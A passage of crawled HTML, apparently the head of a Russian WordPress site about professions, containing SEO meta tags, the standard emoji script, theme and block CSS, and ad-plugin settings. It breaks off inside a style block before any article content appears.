

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://profytarget.ru/wp-admin/admin-ajax.php?id=96&action=wpshop_views_counter
body_size: 163600
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	

	<!-- This site is optimized with the Yoast SEO plugin v14.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Профессии мира - Все работы хороши - выбирай любую</title>
	<meta name="description" content="Все работы хороши - выбирай любую" />
	
	
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="/" />
	<link rel="next" href="/page/2/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Профессии мира - Все работы хороши - выбирай любую" />
	<meta property="og:description" content="Все работы хороши - выбирай любую" />
	<meta property="og:url" content="https://profytarget.ru/" />
	<meta property="og:site_name" content="Профессии мира" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://profytarget.ru/#website","url":"https://profytarget.ru/","name":"\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u0438 \u043c\u0438\u0440\u0430","description":"\u0412\u0441\u0435 \u0440\u0430\u0431\u043e\u0442\u044b \u0445\u043e\u0440\u043e\u0448\u0438 - \u0432\u044b\u0431\u0438\u0440\u0430\u0439 \u043b\u044e\u0431\u0443\u044e","potentialAction":[{"@type":"SearchAction","target":"https://profytarget.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"CollectionPage","@id":"https://profytarget.ru/#webpage","url":"https://profytarget.ru/","name":"\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u0438 \u043c\u0438\u0440\u0430 - \u0412\u0441\u0435 \u0440\u0430\u0431\u043e\u0442\u044b \u0445\u043e\u0440\u043e\u0448\u0438 - \u0432\u044b\u0431\u0438\u0440\u0430\u0439 \u043b\u044e\u0431\u0443\u044e","isPartOf":{"@id":"https://profytarget.ru/#website"},"description":"\u0412\u0441\u0435 \u0440\u0430\u0431\u043e\u0442\u044b \u0445\u043e\u0440\u043e\u0448\u0438 - \u0432\u044b\u0431\u0438\u0440\u0430\u0439 \u043b\u044e\u0431\u0443\u044e","inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/profytarget.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.4.4'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cptchStylesheet-css' href='/wp-content/plugins/captcha/css/style.css?ver=6.4.4'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C700%7CMontserrat%3A400%2C400i%2C700%7CExo+2%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.4.4'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" />

<link rel="preload" href="/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin>
    <style>@media (min-width: 768px){.site-header{padding-top:6px}}@media (min-width: 768px){.site-header{padding-bottom:25px}}.site-logotype img{max-height:200px}.scrolltop{width:45px}.scrolltop{height:41px}.scrolltop:before{content:"\21d1"}body{background-color:#f5fcef}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#63a526}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#63a526}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#63a526 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#63a526}.entry-content a:not(.wp-block-button__link), .entry-content a:not(.wp-block-button__link):visited, .spanlink, .comment-reply-link, .pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#f41000}.child-categories ul li a{border-color:#f41000}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#219108}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#219108}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#219108}.post-box--card:hover{box-shadow: inset 0 0 0 1px #219108}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #219108}@media (min-width: 768px){.site-header{background-repeat:repeat}}body{font-family:"Open Sans" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:17px;line-height:1.3;}.site-title, .site-title a{font-size:25px;line-height:2;font-weight:bold;}.site-description{font-family:"Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/profytarget.ru\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
